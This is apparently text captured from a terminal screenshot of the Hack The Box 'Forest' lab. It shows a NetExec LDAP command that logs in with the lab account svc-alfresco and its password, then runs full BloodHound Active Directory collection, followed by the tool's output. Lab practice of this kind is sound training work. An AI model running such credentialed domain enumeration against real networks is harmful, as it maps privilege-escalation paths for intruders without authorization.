 ┌──(kali㉿kali)-[~/htb/Forest]
└─$ nxc ldap 10.10.10.161 -u svc-alfresco -p s3rvice --bloodhound --collection All -d htb.local --dns-server 10.10.10.161
LDAP        10.10.10.161    389    FOREST           [*] Windows 10 / Server 2016 Build 14393 (name:FOREST) (domain:htb.local)
LDAP        10.10.10.161    389    FOREST           [+] htb.local\svc-alfresco:s3rvice
LDAP        10.10.10.161    389    FOREST           Resolved collection methods: objectprops, dcom, rdp, session, trusts, acl, psremote, group, container, lo
caladmin
LDAP        10.10.10.161    389    FOREST           Done in 00M 57S
LDAP        10.10.10.161    389    FOREST           Compressing output into /home/kali/.nxc/logs/FOREST_10.10.10.161_2025-10-04_150401_bloodhound.zip
ACCOUNT OPERATORS@HTB.LOCAL